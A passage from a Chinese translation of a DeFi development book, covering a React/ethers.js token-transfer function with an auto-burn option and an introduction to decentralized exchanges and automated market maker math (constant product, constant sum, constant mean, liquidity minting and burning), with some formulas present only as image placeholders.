
为了更好地复用代码，可以将两种转账类型整合为一个函数，具体实现请参考src/frontend/features/TokenOperations/index.js:

const handleTransfer = async (autoBurn) => {

if (!active) {

toast.error('You have to connect wallet first before transfer!');

return;

}

const type = autoBurn ? 'auto burn' : 'normal';

const address = autoBurn ? addressBurn : addressNormal;

const amount = autoBurn ? amountBurn : amountNormal;

if (!ethers.utils.isAddress(address)) {

toast.error(`The recipient address for ${type} transfer is invalid!`);

return;

}

if (isNaN(amount)) {

toast.error(`The amount for ${type} transfer is invalid!`);

return;

}

try {

const contract = new ethers.Contract(

TokenAddress.address, TokenABI.abi,

library.getSigner());

const tx = autoBurn ?

await contract.transferWithAutoBurn(address,

ethers.utils.parseUnits(amount, 'ether')) :

await contract.transfer(address,

ethers.utils.parseUnits(amount, 'ether'));

toast.info(

`Transaction Submitted! TxHash: ${tx.hash}`);

await tx.wait();

toast.info(

`Transaction Succeeded! TxHash: ${tx.hash}`);

if (autoBurn) {

setAddressBurn('');

setAmountBurn(0);

} else {

setAddressNormal('');

setAmountNormal(0);

}

getTotalSupply();

getYourBalance();

} catch (error) {toast.error(`Cannot perform ${type} transfer!`);

console.error(error);

}

}

上述代码实现了带有 autoBurn 参数的 handleTransfer 函数。如果该参数为 true，函数会通过调用 contract.transferWithAutoBurn(...) 来执行交易；如果参数为 false，则会调用 contract.transfer(...) 函数。正如之前讨论的那样，代码会等待交易完成。同时，当交易成功运行后，代码会将相关值重置为默认状态（将地址值设为空字符串，将金额值设为 0）。如果发生任何异常，异常会被捕获到 catch 块中，并在页面上显示一个警告框。

接下来，让我们添加代码，使当用户点击“TRANSFER!” 按钮和“TRANSFER WITH BURN!” 按钮时，可以调用 handleTransfer 函数：

<Button sx={theme.component.primaryButton} fullWidth

onClick={() => handleTransfer(false)}>

Transfer!</Button>

...

<Button sx={theme.component.primaryButton} fullWidth

onClick={() => handleTransfer(true)}>

Transfer with Burn!</Button>

完整的 src/frontend/features/TokenOperations/index.js 源代码，请参考https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter03-end/defi-apps/src/frontend/features/TokenOperations/index.js。

完成转账功能并将其与按钮关联后，我们可以打开网页测试一些交易。具体操作如下：  
通过提供私钥，从 Hardhat 导入一个新的钱包地址到 MetaMask，并将该地址设为接收方地址。然后，使用普通转账功能（Normal Transfer）从部署者账户向接收方地址转移 100 个简单 DeFi 代币。如果一切顺利，您会在页面上看到 “Transaction Succeeded”（交易成功）的消息，如图 3.10 所示。



图 3.10 消息显示交易已完成

接下来，我们尝试使用“带销毁的转账”（Transfer with Burn）功能向同一接收地址转移另外 100 个代币。完成后，您会发现总供应量减少了 10 个代币，这是因为根据智能合约的设定，转移的 100 个代币中有 10%（即 10 个）被销毁。此外，部署者账户中的代币余额减少了 100 个。

完成以上两笔交易后，部署者的代币余额应减少 200 个，接收方的余额增加 190 个，同时 10 个代币被销毁。我们可以通过切换应用程序中的账户来验证这些变化。图 3.11 展示了两个账户（部署者和接收者）的余额以及总供应量的情况。



图 3.11 两次交易后，部署者账户和接收者账户的余额

区块链交易的一般步骤总结

在本节最后，我们总结基于 handleTransfer 函数执行区块链交易的一般步骤和最佳实践：

验证钱包是否已连接：确保账户处于活跃状态。

验证输入参数的有效性：检查调用智能合约函数所需的输入参数是否正确。

初始化合约对象：使用 contract = new ethers.Contract(...) 创建合约对象。

调用智能合约函数：使用 await 关键字调用智能合约函数，并将返回的交易对象赋值给一个变量。

等待交易完成：使用 await tx.wait() 等待交易确认完成。

在用户界面上展示交易进度：通过警示机制显示交易状态，同时展示交易对象中的交易哈希（transaction hash），便于用户跟踪交易事件。

使用 try...catch 保护前端代码：处理可能发生的异常。

在 catch 块中报告错误：当出现问题时，记录并反馈错误信息。

现在，我们已经掌握了在区块链上执行交易的步骤和最佳实践。在本书的后续部分中，我们将遵循这些原则进行前端开发。

##### 3.7总结

在本章中，我们构建了一个前端，用于读取区块链上的数据并执行交易。这个前端使用户能够与我们在第二章《开始DeFi 应用开发》中创建的 Simple DeFi Token 智能合约进行交互。我们实现的功能包括：读取代币的总供应量、获取用户的代币余额、通过标准接口转移代币，以及通过自定义转账功能在转移代币的同时销毁一部分代币。

在此过程中，你学习了如何使用诸如 ethers.js 和 web3-react 这样的流行库来实现这些功能。同时，我们还介绍了使用 DeFi 钱包访问区块链的架构，深入探讨了提供者（provider）和连接器（connector）的概念，并了解了各种 DeFi 钱包如何利用连接器访问提供者，从而通过钱包连接来完成交易。

在下一章中，我们将介绍去中心化交易所（DEX）的原理和架构。这是一种运行在区块链上的热门 DeFi 应用，允许人们进行加密货币交易并管理流动性。通过阅读下一章，你将了解 DEX 的数学原理，并深入认识构成 DEX 的关键组件，例如工厂（factory）、路由器（router）和代币对（token pairs）。在掌握这些内容后，你将准备好构建 DEX 中的智能合约。

#### Part 2: 加密货币交易DeFi应用的设计与实现

在这一部分，你将学习如何从零开始构建去中心化交易所（DEX），这是用于加密货币交易的最流行的 DeFi 应用。我们将介绍不同类型的 DEX，并深入探讨一种具体类型——恒定乘积做市商（Constant Product Market Maker, CPMM）。你将学习如何编写智能合约以实现代币兑换、添加和移除流动性，以及前端与智能合约的交互方法，并处理智能合约中的原生代币。从这一部分开始，我们还会详细讲解底层的数学原理，帮助你理解 DeFi 应用的工作机制，并探索如何从 DeFi 项目中获利。

本部分包含的章节：

第 4 章：去中心化交易所简介

第 5 章：构建加密货币交易的智能合约

第 6 章：使用 Web3 实现流动性管理前端

第 7 章：使用 Web3 实现代币兑换前端

第 8 章：操作原生代币

#### 第4章去中心化交易所简介

去中心化交易所（DEX）是 DeFi 最流行的应用之一，它允许用户在区块链上买卖加密货币。与之前章节中构建的应用类似，DEX 作为一个全栈应用，由实现核心逻辑的智能合约和供用户交互的前端组成。由于 DEX 的概念较多，在理解代码前需要掌握一些基础知识。本章将重点介绍 DEX 的基础知识以及最常见的类型：自动化做市商（Automated Market Maker, AMM）。通过学习本章内容，你将对编写和理解 DEX 智能合约更加自信。

本章主要内容：

1 DEX的三种主要类型

2自动化做市商（AMM）的数学原理

3 AMM 的架构

##### 4.1 去中心化交易所的三种主要类型

DEX 是一种点对点（P2P）的交易市场，人们可以在没有中介或托管机构的情况下交易加密货币。这些交易通过运行在区块链上的智能合约代码来完成。P2P 的定义意味着 DEX 的架构将任务分配到参与区块链网络的节点中，每个节点都具有同等权限。

DEX 具有第一章中介绍的 DeFi 应用的所有特点。例如，非托管性（non-custodial）：用户对自己的加密资产拥有完全控制权。当用户进行交易时，DEX 不会保管用户的加密货币，用户可以在交易完成后立即获得兑换的代币。此外，每个 DEX 都是开放的，任何人都可以访问，所有交易在区块链上是可追踪的（用户可以通过 https://etherscan.io/ 等区块链浏览器查看交易记录）。

例如，用户通过 DEX 购买或出售加密货币，本质上是在市场上完成一种代币的交换。这类似于在股票交易所使用法定货币购买股票。例如，用 USDT 换取 ETH，可以理解为用 USDT 购买 ETH，也可以说是出售 USDT 来获得 ETH。

注意：

中心化交易所（CEX）也提供加密货币交易方式，但这些交易由中心化机构控制规则，因此不具备 DeFi 应用的所有特点。详细讨论请参考第一章中的“DeFi 应用概述”部分。

DEX 的三种主要类型：

1自动化做市商（AMM）

2订单簿型 DEX

3 DEX 聚合器

这些类型的 DEX 都是基于区块链上运行的智能合约构建的。以下逐一介绍。

###### 4.1.1自动化做市商（AMM）

AMM 是目前使用最广泛的 DEX 类型。在第一章中，我们已经简单介绍了 AMM 的概念。本节将深入讲解其工作原理。

AMM 通过流动性池中的加密货币储备实现自动定价。流动性池是一个智能合约，持有两种或更多类型的代币，每种代币的数量称为“储备”。例如，一个流动性池可能有 10,000 USDT 和 5 ETH，其储备为：

USDT：10,000

ETH：5

此时 ETH 的价格为 10,000 / 5 = 2,000 USDT。

AMM 提供了民主化的流动性供应和无需许可的市场创建能力，适用于符合预定义接口的代币。当交易发生时，代币价格根据流动性池中代币的储备自动计算。

流动性池的股份（流动性池代币，即 LP 代币）代表用户对流动性池资产的所有权。例如，一个流动性池有 100 BTC 和 1600 ETH，总共发行了 400 个 LP 代币。如果某用户持有 40 个 LP 代币，就意味着该用户持有流动性池中 10% 的资产。赎回 LP 代币时，用户可以取出：

10 BTC（100 x 10%）

160 ETH（1600 x 10%）

这一赎回过程称为流动性移除（Liquidity Removal）。

当用户在 AMM 类型的 DEX 上进行交易时，通常会将交易量的一小部分转换为奖励，保留在流动性池中。这些奖励分配给流动性提供者（LP）。因为 LP 代币的总量保持不变，所以只要交易活动持续进行，流动性池代币的价值就会增加。虽然 LP 提供者持有的代币数量不变，但其价值会因奖励代币的积累而提升。

一种特殊的流动性池是流动性对（Liquidity Pair），即池中只储备两种代币。这是最流行的模式，被市场上的顶级 DEX 如 Uniswap 和 PancakeSwap 广泛采用。本书后续将更详细地讨论并实现 AMM 类型的 DEX。

注意：

如果你对 AMM 应用（如 Uniswap）不熟悉，建议参考 Uniswap 用户指南 了解如何进行代币兑换。

（https://support.uniswap.org/hc/en-us/articles/8370549680909-How-to-swap-tokens-with-the-Uniswap-Web-app）

###### 4.1.2 订单簿型 DEX

顾名思义，订单簿去中心化交易所（Order Book DEX）基于订单簿运行。订单簿记录了买卖某种资产的未成交订单。通过订单簿，交易所的内部系统可以撮合买单和卖单。订单撮合由匹配引擎完成，匹配引擎负责处理未成交订单。图 4.1 展示了一个订单簿的示例。



图 4.1 Cryptowatch上比特币订单簿的一个示例

当用户希望买卖加密货币时，订单簿交易所会将订单簿中的订单进行匹配。这些订单分为两种类型：买单（bids）和卖单（asks）。买单指的是交易者愿意支付的价格，而卖单则是交易者希望出售的价格。

如果你有股票交易的经验，可能会知道限价单（limit orders）和市价单（market orders）。订单簿中只记录限价单，因为限价单允许用户指定成交价格。而市价单及带触发价格的订单（如止损单）不会出现在订单簿中。

有关这些订单类型的介绍，可参考美国证券与交易委员会网站（https://www.investor.gov/introduction-investing/investing-basics/how-stock%02markets-work/types-orders）。

从图 4.1 可以看出，订单簿中的订单分为三列，按从左到右的顺序分别为：

1用户希望以何种价格买入或卖出加密货币。

2订单数量，即用户希望以该价格买入或卖出的加密货币数量。

3从该侧（买单或卖单）顶部开始累计到当前位置的订单总量。

图 4.1 还定义了“卖单顶部”（Top of Ask Side）和“买单顶部”（Top of Bid Side）。

1卖单顶部是指卖单中价格最低的订单。

2买单顶部是指买单中价格最高的订单。

订单簿的\*\*买卖价差（Bid-Ask Spread）\*\*是卖单顶部价格减去买单顶部价格。例如，图 4.1 中，价差为 28380.1 美元 - 28380.0 美元 = 0.1 美元。

有关订单簿的更多基础信息，可以参考 [Investopedia 的相关介绍](https://www.investopedia.com/terms/o/order-book.asp" \t "/Users/miyun/Documents\\x/_new)（https://www.investopedia.com/terms/o/order-book.asp）。

在实际应用中，实现完全链上的订单簿 DEX 在技术和用户体验方面充满挑战。因为所有订单都需要存储在链上，在交易量极高的情况下，区块链网络的性能可能会导致匹配订单时出现较高的延迟，这可能对链上订单簿 DEX 的安全性构成威胁。

目前，更实用的订单簿 DEX 通过引入多个链下组件，改善了安全性和性能，同时保证交易过程发生在链上。例如，交易匹配的过程在链下进行，而交易结算则在链上完成。这种混合型订单簿设计已被一些知名的订单簿 DEX 采用，比如 dYdX（https://dydx.exchange/）和 Serum（https://docs.projectserum.com/）。

###### 4.1.3 DEX 聚合器

DEX 聚合器是一种去中心化金融（DeFi）应用，它汇总来自多个去中心化交易所（DEX）的交易信息。交易信息可能包括流动性池中的储备量或订单簿的数据。通过整合多个DEX的信息，DEX聚合器能够为用户提供买卖加密货币的最佳价格。

可以将DEX聚合器想象成一个专门为DEX设计的搜索引擎。它帮助交易者比较不同DEX的价格，从而找到当前买卖特定加密货币的最佳价格。这不仅简化了用户的交易流程，还节省了用户在多个DEX之间手动比较价格的时间。

通过整合多个DEX，DEX聚合器还为加密货币投资者带来了以下两个额外的好处：

1减少交易中的价格影响

价格影响是指在完成交易时，由于流动性池中加密资产比例变化或订单簿深度变化导致的价格偏差。这意味着投资者在从流动性池或订单簿中购买加密货币时，往往会支付比原先显示的价格更高的费用，或者在出售时获得更低的价格。价格偏差是交易活动中的价格影响。DEX聚合器通常在考虑价格影响后，比较多个DEX的价格，为用户提供最佳选择。

2保护交易免受失败的风险

有时，由于流动性池问题、智能合约漏洞或遭受攻击等原因，某些DEX可能无法完成交易。DEX聚合器能够分析和检测这些问题，提供更稳定和安全的交易环境，以确保交易成功。

总体而言，DEX聚合器是一种新型的加密货币交易平台，可能采用混合架构并结合链下活动，以优化性能和用户体验。本书中，我们将重点讨论自动化做市商（AMM），这是最受欢迎的一种DEX类型。本书将带领读者了解构建全栈AMM DEX的具体过程。

##### 4.2 AMMs的数学原理

AMM（自动做市商）是一种去中心化交易所（DEX），它依赖数学公式来确定代币的价格。整个交易过程和价格的确定都是自动完成的，不需要依赖其他交易者。正如我们之前讨论的，流动性池的概念在 AMM 中起到了最为关键的作用。一个流动性池通常由两种或更多类型的加密资产组成。在这里，我们将介绍流动性池的关系函数这一术语，并通过这一概念来理解流动性池的运作原理。

###### 4.2.1 关系函数

流动性池通常会用一个公式来定义其中资产的关系和约束（流动性池中的资产可以是两种或更多）。在这里，我们引入了“关系函数”的概念。

流动性池中资产类型的关系函数定义了特定自动做市商（AMM）的工作方式。关系函数规定了流动性池中所有资产储备必须满足的条件。目前，市场上最受欢迎的是使用恒定函数的做市商，这种类型的做市商被称为恒定（常数）函数做市商（Constant Function Market Maker）。

###### 4.2.2 恒定函数做市商(CFMM)

恒定函数是描述流动性池中资产数量关系时最常用的函数。使用具有常数函数的流动性池的做市商被称为恒定函数做市商（CFMM）。恒定函数可以用以下公式表示：





代表变量



的函数。在常数函数做市商（CFMM）的流动性池中，储备资产（）的数量根据特定的公式保持一个恒定的值。例如，常数和做市商（CSMM）要求流动性池中所有资产的总和保持为一个恒定值，其中“总和”是其使用的函数。其他常见的 CFMM 类型包括常数积做市商（CPMM）和常数均值做市商（CMMM）。我们将在本节的后续内容中讨论这些 CFMM 类型。

恒定乘积做市商（CPMM）

CPMM 是最受欢迎的基于 CFMM 的去中心化交易所（DEX）之一。其原理是流动性池中两个或多个代币储备量的乘积始终保持为一个常数值：



指的是第i个代币的储备，K指的是恒定值。

二元代币的恒定乘积做市商（CPMM）是最常见的情形。假设流动性池中仅有两种代币（代币A与代币B），则有如下关系：



这意味着，当流动性池只有代币交换活动时（exchange or swap），A代币的储备乘以B代币的储备是一个常数。当在坐标系上画二者的关系图时，得到的是双曲线，如图4.2所示。默认代币储备都大于0，所以只展示第一象限。



图 4.2坐标系中CPMM的可视化

从图4.2中可以看到，两种代币储备量之间的关系落在红色曲线上。当用户在流动性池中买入或卖出代币时，流动性的位置会沿着曲线移动。假设一个流动性池中包含代币A和代币B，目前这两种储备的位置是图4.2中的蓝点。如果我们从流动性池中买入代币A，就需要用代币B进行支付。这涉及以下代币交换流程：

1代币A 从流动性池转移到我们的钱包中。

2代币B 从我们的钱包转移到流动性池中。

因此，流动性池中代币A的储备量会减少，而代币B的储备量会增加，因为我们通过加入代币B换出了代币A。此时，位置会移动到绿色点，即图4.2中当前位置的左上方。

另一方面，如果我们卖出代币A以换取代币B，就需要将代币A加入流动性池，并从流动性池中移出代币B到我们的钱包中。因此，两种储备的位置会移动到红色点，即图4.2中当前位置的右下方。

对于仅包含两种代币储备的CPMM，其流动性池中某种代币的价格是两种代币储备量的比值。假设流动性池中有两种代币（代币A和代币B），则公式如下所示：





PriceA指的是代币A的价格，PriceB指的是代币B的价格，ReserveA是代币A的储备，ReserveB是代币B的储备。

例如，对于一个 WETH/USDT 流动性池，其中包含 5 个 WETH 和 10,000 个 USDT。WETH 的价格是 USDT 储备量除以 WETH 储备量，即 10,000 ÷ 5 = 2,000 USDT。而 USDT 的价格是 WETH 储备量除以 USDT 储备量，即 5 ÷ 10,000 = 0.0005 WETH。

回到图 4.2，当当前位置从蓝点移动到绿点时，ReserveB 增加，而 ReserveA 减少，因此代币 A 在流动性池中会变得更有价值，PriceA 根据上述公式会变得更高。而当当前位置从蓝点移动到红点时，ReserveA 增加，而 ReserveB 减少，因此 PriceA 会变得更低。

注意

一个代币可能在不同的自动做市商（AMM）去中心化交易所（DEX）中拥有多个流动性池，因此这些交易所之间的代币价格可能存在差异。这种情况下，套利交易机器人可以通过在价格较低的交易所买入代币，并在价格较高的交易所卖出代币来获利。

根据上述讨论，我们知道，交易活动会对代币价格产生影响。原因在于，交易活动会改变流动性池中代币储备的比例。我们使用“价格影响”这个术语来描述交易活动对流动性池中代币价格的影响。价格影响的函数定义如下：



在这个公式中，PIA(x) 是代币 A 储备的价格影响函数，x表示流动性池中 ReserveA​ 的变化量。该公式适用于仅包含两种代币资产的 CPMM 流动性池（若想计算代币 B 的价格变化，只需将公式中的 A 替换为 B）。通过这个公式，我们可以计算交易中储备变化量 x 对价格的影响。

1如果 x>0，表示这笔交易是卖出代币 A。

2如果 x<0，表示这笔交易是买入代币 A。

3如果 x=0，表示流动性池的储备没有发生变化。

图4.3展示了基于储备量变化的价格变化可视化图。为了更好地解释买入和卖出代币时的情况，我们将首先讲解y轴左侧的曲线，然后再讲解y轴右侧的曲线。



图 4.3 当代币储备量发生变化时的价格影响可视化

在图 4.3 中，y 轴左侧的曲线（第二象限）表示从流动性池中购买代币 A 的交易情况。价格可能会变得极高，因为流动性池中剩余的代币 A 数量可能非常少，而同一池中的另一种代币可能数量非常大。理论上，交易者最多能购买的代币 A 数量是流动性池中所有可用的代币 A 数量（这在实际操作中几乎不可能）。因此，图中用一条垂直虚线表示 x 值（即 ReserveA 的变化量）的最大购买边界，即 -ReserveA。例如，在一个代币 A 和代币 B 储备量相等的流动性池中（ReserveA = ReserveB），如果用户购买了代币 A 储备量的 90%，代币 A 的价格会变为交易前价格的 100 倍（此时 PIA(x) = 99，即价格上涨了 99 倍）。

另一方面，y 轴右侧的曲线（第四象限）表示在流动性池中卖出代币 A 的交易情况。此时，流动性池中代币 A 的储备量会增加，而代币 A 的价值会下降，导致价格影响为负。然而，代币 A 的价格不可能为负值，因此图中用另一条虚线表示价格变化的边界（y 轴），该边界为 -PriceA（代币 A 原始价格的负值）或 -(K/ReserveA^2)。

由于 CPMM AMM 是最流行的 DEX 类型，并且我们将在本章中实现一个适用于此类型 DEX 的全栈应用，因此稍后将在本章中进一步讨论 CPMM 的更多特性。

恒定和做市商

恒定和做市商要求流动性池中所有代币储备量的总和保持为一个常数。这意味着流动性池的储备量应遵循以下公式：



更具体来说，拿两个代币流动性池做例子，它满足的公式为：



两个代币的恒定和函数形成了一条直线，如图4.4所示。



图 4.4坐标系中CSMM的可视化

从图4.4可以看到，当我们从CSMM（连续市场造市）流动性池中购买一个代币（比如代币A）时，交易过程会沿直线从蓝点移动到绿点。此时，代币A的储备量会减少，而代币B的储备量会增加。这与CPMM（恒定乘积市场造市）的操作类似，但在CPMM中，交易过程沿双曲线移动。

在CSMM流动性池中，代币的价格并不由流动性池内的储备量决定，因此使用CSMM交换代币时不会产生价格影响。通常，CSMM的价格来源于流动性池之外的某个外部数据源。

总体而言，仅使用CSMM并不是现实世界中去中心化交易所（DEX）的理想机制，因为如果某一储备代币的价格高于另一种代币，套利者可能会耗尽该代币的储备。从理论上讲，CSMM仅适用于价格相同的代币。

注意：  
主币和其包裹代币（例如ETH和WETH）可能符合CSMM模式，因为主币与其包裹形式的价格应相同。在包裹和解包过程中，这些代币的总供应量可以保持不变。然而，包裹和解包的过程与流动性池的操作方式有所不同。我们将在第8章《原生代币的应用》中详细讨论这一话题。

恒定均值做市商 (CMMM)

CMMM 是 CPMM（恒定乘积做市商）的推广形式，它允许在流动性池中包含两个以上的代币，并为每个代币引入额外的权重参数。CMMM 满足以下关于其储备的方程：



根据上述公式，我们假设流动性池中有 n个代币，该公式定义了这 n个代币储备之间的关系，其中：

1 Reservei表示第i个代币的储备量；

2 Wi表示第 i 个代币的权重。

如果所有代币的权重相等，CMMM（恒定均值市场做市商）就等同于 CPMM（恒定乘积市场做市商）。在更一般的情况下，恒定均值机制确保代币储备的加权几何均值保持不变。

让我们以包含三个代币的流动性池为例，来演示 CMMM 的机制。图 4.5 展示了两个几何平面，分别代表两个不同的 CMMM。其中，蓝色平面表示一个特殊情况，即所有代币的权重相等，这种情况下为 CPMM：



图 4.5两个CMMM函数及其绕Z轴旋转90度的可视化



紫色的平面代表了一个通用的CMMM案例：



我们可以看到，CMMM 的公式生成的是双曲面形状，并且某种代币的储备量是由流动性池中其他代币的储备量决定的。

注意：

在上述两个公式中，我们使用了1/3和1/9作为指数部分，这是因为我们计算的是储备的加权几何均值。有关加权几何均值的定义，可以参考维基百科页面：https://en.wikipedia.org/wiki/Weighted\_geometric\_mean。

我们已经讨论了一些基础的做市商类型。为了克服这些类型所存在的缺点，还有更复杂的设计模型用于构建做市商。有关这些更复杂的做市商类型，可以参考此页面：https://chain.link/education-hub/what-is-an-automated-market-maker-amm。

在本章的剩余部分，我们将深入探讨拥有两个代币储备的 CPMM 的更多特性，因为这是目前市场上最受欢迎的去中心化交易所（DEX）类型，并且我们将在下一章开始实现它。

###### 4.2.3 流动性挖矿与销毁

在大多数情况下，去中心化交易所（DEX）允许用户向流动性池提供流动性，以提高交易的稳定性并减少价格波动的影响。同时，流动性提供者也可以在需要取回代币时移除流动性。

当提供流动性时，流动性池会从流动性提供者的钱包中接收代币，并为其铸造新的 LP 代币（流动性凭证），因此这个过程被称为 流动性挖矿。而当从流动性池中移除流动性时，流动性池会从流动性提供者的钱包中接收 LP 代币，并将储备中的代币返还到提供者的钱包中。同时，接收的 LP 代币会被销毁，因此这个过程也被称为 流动性销毁。

注意：  
为了激励流动性提供者，DEX 通常会将流动性池交易量中的一小部分（DEX 交易手续费）作为奖励分配给流动性提供者。因此，当流动性提供者移除流动性时，他们可能会取回比原来更多的代币。在第 5 章《构建加密交易智能合约》中，我们将讨论如何奖励流动性提供者。在本章的数学讨论中，为了简化，我们假设没有交易手续费或奖励，且流动性池中仅有两种类型的代币。

接下来，我们将讨论流动性挖矿和流动性销毁过程中流动性池会发生什么变化。我们知道，流动性提供者持有流动性池份额（即 LP 代币）以证明他们拥有流动性池资产的一部分。对于一个具有两种代币（代币 A 和代币 B）的 CPMM 流动性池，这两种代币储备量的乘积是恒定的。LP 代币的数量定义为常数 K 的平方根：



S 表示当前流动性池的份额数量。

例如，如果一个 WETH/USDT 流动性池当前有 100 WETH 和 10,000 USDT，那么 LP 代币的总供应量为 （份额）。

在流动性挖矿过程中，流动性提供者需要添加一定数量的代币 A 和代币 B。这两种代币的数量必须遵循当前流动性池中ReserveA和ReserveB的比例。因此，我们有以下公式：  
  
其中，rA是新添加的代币 A 的数量，rB是新添加的代币 B 的数量。

新增铸造的 LP 代币数量计算公式如下：



或者：



S是新铸造的LP代币数量。LP代币的总供应量将是：



以前述的 WETH/USDT 流动性池为例，现在该流动性池中有 100 WETH 和 10,000 USDT。如果用户想向流动性池中添加 1 WETH，那么用户需要同时添加 100 USDT 才能完成流动性挖矿操作。

通过提供流动性，用户将获得个 LP 代币。

注意

